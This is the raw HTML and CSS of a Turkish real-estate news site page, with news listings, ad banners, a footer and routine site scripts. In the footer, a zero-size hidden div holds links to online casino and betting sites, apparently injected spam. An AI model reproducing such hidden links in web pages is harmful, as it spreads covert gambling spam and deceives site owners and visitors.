href="https://www.emlaktasondakika.com/ulasim/guney-marmara-otoyolu-sanayi-sehirlerini-birlestirecek-197725.html">Güney Marmara Otoyolu sanayi şehirlerini birleştirecek</a></h3><p>Ulaştırma ve Altyapı Bakanı Abdulkadir Uraloğlu, Yalova ile İzmit arasında inşa  ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-murat-kurum-kocaeli-de-kentsel-donusum-projesinde-konustu-185406.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/04/19042022151710-1650370630.jpg" alt="Bakan Murat Kurum, Kocaeli&#039;de kentsel dönüşüm projesinde konuştu"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.04.2022 15:17</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-murat-kurum-kocaeli-de-kentsel-donusum-projesinde-konustu-185406.html">Bakan Murat Kurum, Kocaeli&#039;de kentsel dönüşüm projesinde konuştu</a></h3><p>Çevre, Şehircilik ve İklim Değişikliği Bakanı Murat Kurum, Kocaeli'nin İzmit ilç ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/kocaeli-ye-50-bin-metrekare-buyuklugunde-meydan-kazandirilacak-183505.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2021/12/29122021152833-1640780913.jpg" alt="Kocaeli&#039;ye 50 bin metrekare büyüklüğünde meydan kazandırılacak"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.12.2021 15:28</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/kocaeli-ye-50-bin-metrekare-buyuklugunde-meydan-kazandirilacak-183505.html">Kocaeli&#039;ye 50 bin metrekare büyüklüğünde meydan kazandırılacak</a></h3><p>Kocaeli Büyükşehir Belediyesi tarafından İzmit ilçesinde, eski perşembe pazarını ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/turizm/ormanya-yi-9-ayda-4-5-milyonu-askin-kisi-ziyaret-etti-181938.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2021/09/28092021160637-1632834397.jpg" alt="Ormanya&#039;yı 9 ayda 4,5 milyonu aşkın kişi ziyaret etti"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.09.2021 16:06</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/turizm/ormanya-yi-9-ayda-4-5-milyonu-askin-kisi-ziyaret-etti-181938.html">Ormanya&#039;yı 9 ayda 4,5 milyonu aşkın kişi ziyaret etti</a></h3><p>Kocaeli Büyükşehir Belediyesince hayata geçirilen Ormanya Doğal Yaşam Parkı'nı y ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/kuzey-marmara-otoyolu-nun-7-nci-kesimi-acilis-oncesi-goruntulendi-180013.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2021/04/28/760x430/kuzey-marmara-otoyolunun-7nci-kesimi-acilis-oncesi-goruntulendi_6741_bd1ff.jpg" alt="Kuzey Marmara Otoyolu&#039;nun 7&#039;nci kesimi açılış öncesi görüntülendi!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.04.2021 14:17</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/kuzey-marmara-otoyolu-nun-7-nci-kesimi-acilis-oncesi-goruntulendi-180013.html">Kuzey Marmara Otoyolu&#039;nun 7&#039;nci kesimi açılış öncesi görüntülendi!</a></h3><p>Ulaştırma ve Altyapı Bakanı Adil Karaismailoğlu, Kuzey Marmara Otoyolu projesini ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/kocaeli-buyuksehir-belediyesi-mipim-de-177871.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2017/03/15/760x430/kocaeli-belediye_4548_f1e1c.jpg" alt="Kocaeli Büyükşehir Belediyesi MIPIM&#039;de!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 15.03.2017 14:02</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/kocaeli-buyuksehir-belediyesi-mipim-de-177871.html">Kocaeli Büyükşehir Belediyesi MIPIM&#039;de!</a></h3><p>Gayrimenkul sektörünün en büyük fuarı MIPIM'e katılan Kocaeli Büyükşehir Belediy ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/29012026135750-1769684270.jpg" alt="GYODER Gayrimenkul Zirvesi 27-28 Nisan’da gerçekleşecek"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/gyoder-gayrimenkul-zirvesi-27-28-nisan-da-gerceklesecek-197854.html">GYODER Gayrimenkul Zirvesi 27-28 Nisan’da gerçekleşecek</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/29012026102132-1769671292.jpg" alt="AVM Metrekare Verimlilik Endeksi Aralık&#039;ta arttı"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/avm/avm-metrekare-verimlilik-endeksi-aralik-ta-artti-197851.html">AVM Metrekare Verimlilik Endeksi Aralık&#039;ta arttı</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/avm">AVM</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/29012026104930-1769672970.jpg" alt="Rönesans Holding’den Hollanda’da tarihi işlem"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/ronesans-holding-den-hollanda-da-tarihi-islem-197853.html">Rönesans Holding’den Hollanda’da tarihi işlem</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/29012026140629-1769684789.jpg" alt="İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/izmir-seferihisar-da-516-sosyal-konut-teslim-ediliyor-197856.html">İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo">TOKİ - Emlak Konut GYO</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#1e7b7a776a716c5e7b73727f756a7f6d71707a7f7577757f307d7173"><span class="__cf_email__" data-cfemail="e481808d908b96a4818988858f9085978b8a80858f8d8f85ca878b89">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '24518'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1
body_size: 3207
content:
@media only screen and (max-width: 767px) {
  .ptb-40 {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .header-area {
    padding-bottom: 0px;
  }
  .top-header {
    display: none;
  }
  .breaking-news {
    padding-top: 11px;
  }
  .breaking-news-content {
    text-align: center;
    padding: 10px 10px;
  }
  .breaking-news-content .breaking-title {
    padding-right: 0;
    float: unset;
  }
  .breaking-news-content .breaking-news-slides {
    width: 100%;
    float: unset;
    top: 0;
    margin-top: 10px;
  }
  .breaking-news-content .breaking-news-slides .owl-nav {
    margin-top: 10px;
    position: relative;
    right: 0;
    top: 0;
  }
  .breaking-news-content .single-breaking-news p {
    line-height: 1.5;
  }
  .single-default-news .news-content {
    padding: 15px;
  }
  .single-default-news .news-content ul li {
    margin-right: 15px;
    font-size: 14px;
  }
  .single-default-news .news-content h3 {
    font-size: 16px;
    line-height: 1.6;
    margin-top: 10px;
  }
  .single-default-news .video-btn {
    left: auto;
    right: 20px;
    top: 20px;
  }
  .single-default-news .video-btn a {
    width: 55px;
    height: 55px;
    line-height: 55px;
    font-size: 20px;
  }
  .single-default-news .video-btn a::after {
    width: 55px;
    height: 55px;
  }
  .single-default-inner-news {
    margin-bottom: 30px;
  }
  .single-default-inner-news .news-content h3 {
    font-size: 16px;
  }
  .default-video-news .title {
    font-size: 20px;
  }
  .default-video-news .single-video-news .content h3 {
    font-size: 16px;
  }
  .default-news-slides .single-default-news .news-content h3 {
    font-size: 16px;
  }
  .default-news-slides.owl-theme .owl-nav {
    margin-top: 15px;
  }
  .default-news-slides.owl-theme .owl-nav [class*="owl-"] {
    width: 35px;
    height: 35px;
    line-height: 35px !important;
    position: relative;
    left: 0;
    opacity: 1;
    visibility: visible;
    top: 0;
    -webkit-transform: unset;
            transform: unset;
    font-size: 15px !important;
  }
  .default-news-slides.owl-theme .owl-nav [class*="owl-"].owl-next {
    right: 0;
  }
  .section-title {
    margin-bottom: 20px;
  }
  .section-title h2 {
    font-size: 20px;
  }
  .section-title .view-more {
    font-size: 13px;
  }
  .new-news-area {
    padding-top: 0;
  }
  .single-new-news {
    margin-top: 30px;
  }
  .single-new-news .news-content h3 {
    font-size: 16px;
  }
  .new-news-slides .single-default-news {
    margin-top: 0px;
  }
  .new-news-slides .single-default-news .news-content {
    padding: 12px;
  }
  .new-news-slides .single-default-news .news-content h3 {
    font-size: 16px;
  }
  .new-news-slides .owl-nav {
    top: 35px;
  }
  .popular-section-ads {
    margin-bottom: 30px;
  }
  .popular-section-ads img {
    width: 100%;
  }
  .single-popular-news .news-content h3 {
    font-size: 16px;
  }
  .single-international-news {
    margin-bottom: 20px;
  }
  .single-international-news .news-content {
    padding: 15px 10px;
  }
  .single-international-news .news-content h3 {
    font-size: 16px;
  }
  .international-news-list {
    margin-bottom: 30px;
  }
  .international-news-list .news-media .content h3 {
    font-size: 15px;
  }
  .international-news-list .news-media .content span {
    font-size: 13px;
    margin-bottom: 5px;
  }
  .stay-connected li {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .stay-connected li a {
    border-bottom: 1px solid #eeeeee;
  }
  .stay-connected li a i {
    width: 45px;
    height: 45px;
    line-height: 45px;
    font-size: 16px;
  }
  .stay-connected li a b {
    font-size: 16px;
    margin-top: 10px;
  }
  .stay-connected li a span {
    font-size: 14px;
  }
  .stay-connected li:nth-child(3) a {
    border-bottom: none;
    border-left: none;
  }
  .stay-connected li:last-child a {
    border-bottom: none;
  }
  .single-health-lifestyle-news .news-content h3 {
    font-size: 16px;
  }
  .politics-news {
    margin-top: 30px;
  }
  .single-politics-news .news-content h3 {
    font-size: 16px;
  }
  .single-around-the-world-news {
    margin-bottom: 30px;
  }
  .single-around-the-world-news .news-content h3 {
    font-size: 16px;
  }
  .around-the-world-news-media {
    margin-top: 0;
    margin-bottom: 30px;
  }
  .around-the-world-news-media .content h3 {
    font-size: 14px;
  }
  .around-the-world-news-media .content span {
    font-size: 13px;
  }
  .new-news-slides.new-news-slides-two .single-default-news::before {
    display: none;
  }
  .new-news-slides.new-news-slides-two .single-default-news:hover img, .new-news-slides.new-news-slides-two .single-default-news:focus img {
    -webkit-transform: unset;
            transform: unset;
  }
  .new-news-slides.new-news-slides-two .single-default-news .news-content {
    max-width: unset;
    position: relative;
    padding: 15px 15px 0;
  }
  .new-news-slides.new-news-slides-two .single-default-news .news-content ul li {
    color: #000000;
  }
  .new-news-slides.new-news-slides-two .single-default-news .news-content ul li a {
    color: #000000;
  }
  .new-news-slides.new-news-slides-two .single-default-news .news-content h3 {
    font-size: 16px;
  }
  .new-news-slides.new-news-slides-two .single-default-news .news-content h3 a {
    color: #000000;
  }
  .single-featured-news .news-content {
    padding: 15px;
  }
  .single-featured-news .news-content ul li {
    margin-right: 15px;
    font-size: 14px;
  }
  .single-featured-news .news-content h3 {
    font-size: 16px;
    line-height: 1.6;
